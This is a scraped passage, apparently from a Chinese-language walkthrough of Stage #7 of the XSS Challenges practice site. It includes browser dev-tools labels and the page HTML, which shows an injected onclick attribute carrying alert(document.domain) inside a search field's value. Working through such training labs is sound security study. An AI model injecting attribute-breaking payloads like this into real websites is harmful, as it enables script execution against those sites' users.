 一样可以完成攻击
XSS Challenges
Stage #7
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: mrzhang76"
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
xss-quiz.int21h.jp
确定
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
搜索 HTML
<br>
Inject the following JavaScript command:
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=dc6c8ffce84a6d61ad791ad421d6201a703b917d" method="post">
<hr class="red">
No results for your Query. Try again:
<input type="text" name="p1" size="50" value="mrzhang76"" onclick="alert(document.domain);" &quot;=""> event
空白
<input type="submit" value="Search">